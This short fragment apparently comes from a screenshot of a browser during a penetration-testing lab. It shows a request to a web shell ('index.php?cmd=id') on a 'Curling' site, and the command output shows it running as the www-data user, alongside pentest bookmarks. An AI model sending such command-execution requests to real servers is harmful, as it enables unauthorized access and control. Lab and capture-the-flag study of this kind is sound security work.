 10.10.10.150/index.php?cmd=id
Privacy Pentest Learn base GitHub - swisskyrepo/...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Cewl Curling site!
Home
What's the object of curling?